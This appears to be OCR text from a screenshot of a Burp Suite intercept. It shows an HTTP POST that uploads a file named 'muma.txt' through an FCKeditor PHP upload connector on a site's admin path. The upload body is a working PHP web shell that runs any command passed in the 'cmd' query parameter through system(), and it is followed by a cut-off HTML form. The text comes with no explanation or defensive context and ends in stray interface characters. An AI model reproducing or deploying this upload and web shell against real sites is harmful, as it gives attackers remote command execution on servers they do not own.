 Burp Suite Free Edition v1.7.21 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http:/
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /admin/fckeditor/editor/filemanager/connectors/php/upload.php?time=1500999236986&CurrentFolder=/ HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://www. /admin/fckeditor/editor/filemanager/connectors/uploadtest.html
Cookie: _D_SID=0999A0294E7C5F74EC6589D987D28452
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------130645871219519679991967276153
Content-Length: 665
-----------------------------130645871219519679991967276153
Content-Disposition: form-data; name="NewFile"; filename="muma.txt"
Content-Type: text/plain
<?php
$cmd = $_GET['cmd'];
if (isset($cmd)){
system($cmd);
}
?>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html" charset="UTF-8">
</head>
<body>
<p>The system command</p>
<form method="get" id="searchform">
? < + > 0 matches